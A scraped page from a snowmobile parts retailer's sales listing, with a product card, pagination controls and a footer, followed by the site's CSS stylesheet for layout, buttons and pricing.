                <a href="https://www.startinglineproducts.com/sales/used-ski-doo-tra-ramps.html" title="(Used) Ski Doo TRA Ramps" class="product-image">
                                        <img id="product-collection-image-8781"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/4/0/40-201_1.jpg"
                         alt="(Used) Ski Doo TRA Ramps" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/used-ski-doo-tra-ramps.html" title="(Used) Ski Doo TRA Ramps">(Used) Ski Doo TRA Ramps</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$55.00</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/used-ski-doo-tra-ramps.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8781/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/sales.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/sales.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    16-30 of 139                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
                    <li>
                <a class="previous i-previous" href="https://www.startinglineproducts.com/sales.html?p=1" title="Previous">
                                            Previous                                    </a>
            </li>
        
        
        
                                    <li><a href="https://www.startinglineproducts.com/sales.html?p=1">1</a></li>
                                                <li class="current">2</li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=3">3</a></li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=4">4</a></li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/sales.html?p=3" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#abd8c7dbebd8c7db85c8c8"><span class="__cf_email__" data-cfemail="76051a0636051a06581515">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Sales Flyer"
    });
 </script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css
body_size: 31554
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
